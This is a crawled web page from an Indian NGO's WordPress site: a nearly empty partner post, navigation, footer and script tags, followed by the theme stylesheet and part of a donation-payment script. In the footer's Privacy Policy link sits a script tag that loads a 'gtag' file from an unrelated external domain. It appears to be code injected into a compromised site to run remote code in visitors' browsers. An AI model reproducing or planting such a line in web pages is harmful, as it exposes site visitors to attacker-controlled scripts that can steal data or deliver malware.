	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>government of maharashtra</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/category/partners/">Partners</a>  </li><li class="active">government of maharashtra</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-2132 post type-post status-publish format-standard has-post-thumbnail hentry category-partners blog-details anim-section animate">

           <figure>

                <img width="512" height="512" src="https://www.prideindia.org/wp-content/uploads/2017/05/GOM1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prideindia.org/wp-content/uploads/2017/05/GOM1.jpg 512w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-150x150.jpg 150w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-300x300.jpg 300w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-250x250.jpg 250w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-180x180.jpg 180w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-64x65.jpg 64w, https://www.prideindia.org/wp-content/uploads/2017/05/GOM1-98x98.jpg 98w" sizes="(max-width: 512px) 100vw, 512px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/government-of-maharashtra/ ">government of maharashtra</a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/partners/" rel="category tag">Partners</a>            </li>
            <li>
                <a href="https://www.prideindia.org/government-of-maharashtra/#respond">0 : comment</a>
            </li>
        </ul>
        


                
            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768667843" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"70cbb905b1","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/style.css
body_size: 286
content:
/**
Theme Name: Charity
Theme URI: http://theemon.com/c/charity-wp/LivePreview/
Author: Theemon WordPress Team
Author URI: http://theemon.com/
Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu
Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme
Version: 1.8.4
Text Domain: charity
License: 
License URI: 
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0
body_size: 14541
content:
/**
 * All of the code for your public-facing JavaScript source
 * should reside in this file.
 */

(function($) {
    "use strict";
    $(function() {
        /*------------------------------------------------*
         *  Calculating paypal charges on keyup event
         * -----------------------------------------------*/

        // Timer for the timeout
        var amount = '';
        var initial;
        var gateway_fee = '';
        $(document).on('keyup blur change', '#actualamount, #amount', function() {
            var current = $(this).closest('fieldset');
            gateway_fee = $(this).closest('form').find('input[name="gateway"]:checked').attr('data-fee');
            if (amount !== current.find('#actualamount').val()) {
                current.find('.fees').show();
                current.find('#payFees').html('<img class="wppd_form_loader" src="' + wppd_display.loader_url + '" alt="loading..."  />');
                clearTimeout(initial);
                initial = window.setTimeout(function() {

                    var response = calculateAmount(amount, gateway_fee, current);

                    amount = response.new_amount;
                    gateway_fee = response.new_fee;


                }, 1500);
                return false;
            } else {

            }
        });
        
          //====Instanse Payment =========
        
        var CharityCreditCard={
            init: function(button){
                //	alert("ccc");                    
                //alert($(button).parents("form").serialize()+"&action=aaaaaaaaaaaaaaaa");
               this.loader();
                this.sendForm(button);
                
            },
        		
            sendForm: function(button){
                var self=this;
                $.ajax({
                    type: "POST",
                    url: wppd_display.ajaxurl,
                    data: $(button).parents("form").serialize()+"&action=easyCreditSystem",
                    success: function(msg) {
                                         
                        try{
                            var obj=JSON.parse(msg);
                            if(obj.msg == "success"){
                                self.redirect(obj.redirect_url);
                            }
                        }   
                        catch(e){
                            $("body .payment-errors").html(msg);
                            //$("#creditCardError").html(msg);
                        }
                    }
                });
	
            },
            loader: function(){
               // $("#creditCardError").remove();
                //console.log($("#submit-ccard"));
                //$(".donate-form #submit-ccard").after("<div id='creditCardError'></div>");
                $(document).ajaxStart( function(){
                    $("body .payment-errors").html("Loading ....");
                    //$("#creditCardError").html("Loading ....");
                });
                $(document).ajaxStop( function(){
                    
                    });
            },
                        
            redirect: function($location){
                window.location.href=$location;                           
            }                               
        };
              
        //=============================
             
        $(document).on("click", ".wppd-form #payDirectSubmit", function(){       	
          
            var self=this;	
            //var validationSuccess=false;
            var isCreditCard=$(".wppd-form input[name='gateway']:checked").val();
           
            // =============================
            if(isCreditCard == "ccard"){
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").attr("required", "");
                $("#submit-ccard").find("select").attr("required", "");
            }
            else if(isCreditCard == "stripe"){
                $("#submit-stripe").find("input").attr("required", "");
                $("#submit-stripe").find("select").attr("required", "");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }
            else{
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }     
            
       
            //	=======================
              
            $('.donate-form .wppd-form').validate({
                highlight: function(element) {
                    //validationSuccess=true;
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    },
                },
                submitHandler: function(form) {
                    //==================
                    if(isCreditCard == "ccard"){
                        CharityCreditCard.init(self); //CreditCard
                        return false;
                    }
                    else if(isCreditCard == "stripe_ccard"){//stripe
                        //jQuery("#stripe-error").remove();
                        //jQuery("#submit-stripe").append("<div id='stripe-error'>Loading ... </div>");
                         $("body .payment-errors").html("Loading ....");
                        // createToken returns immediately - the supplied callback submits the form if there are no errors
                        
                   
                        //return false;
                        
                        Stripe.card.createToken({
                            number: $('#stripe_card_number').val(),
                            cvc: $('#stripe_cvv').val(),
                            name: $('#stripe_card_holder_name').val(),
                            //address_line1: $('#address').val(),
                            exp_month : $('#stripe_expiry_month').val(),
                            exp_year : $('#stripe_expiry_year').val(),
                        }, stripeResponseHandler);
                        return false; // submit from callback
                    }
                    else{
                        form.submit();
                    }
                    return false;
                }
                
            });
        });                         
//------------------      
        
        
        
        

        $('#builder-fields input').each(function() {
            $(this).attr('maxlength', '255');
        });

        $('#builder-fields textarea').each(function() {
            $(this).attr('maxlength', '2000');
        });


        $('form.wppd-form input, #submit-ccard input[name="card_holder_name"]').not('form.wppd-form input[type="radio"], form.wppd-form input[type="checkbox"]').on('keyup change blur', function(e) {
            var arr = [8, 37, 38, 39, 40, 46];
            var key = e.keyCode;
            // Don't validate the input if Left, Up, Right, Down Arrow, Backspace, Delete keys were pressed
            // @TODO Remove undefined key error for radio & checkboxes
            if (!isInArray(key, arr)) {
                $(this).val(remove_special_chars($(this).val()));
            }
        });

        // onload
        var amountentered = 0;
        amountentered = $.trim($('#actualamount').val());
        if (amountentered.length > 0) {
            calculateAmount(amount, gateway_fee, '');
        }

        /**
         * Toggle Payment Gateways
         */

        $(document).on('change', 'input[name="gateway"]', function() {
            var $type = $(this).val();
            $(this).closest('fieldset').find('.gateway-form').hide();
            $(this).closest('fieldset').find('#submit-' + $type).show('slow');

            if ($type != 'paypal' && $type != 'ccard') {
                var response = calculateAmount(amount, '0', $(this).closest('form'));
                $(this).closest('form').find('.fees').hide();
            } else {
                var response = calculateAmount(amount, $(this).data('fee'), $(this).closest('form'));
                $(this).closest('form').find('.fees').show();
            }
            amount = response.new_amount;
            gateway_fee = response.new_fee;

        });

        /**
         * Toggle Recurring Time Period Choices
         */

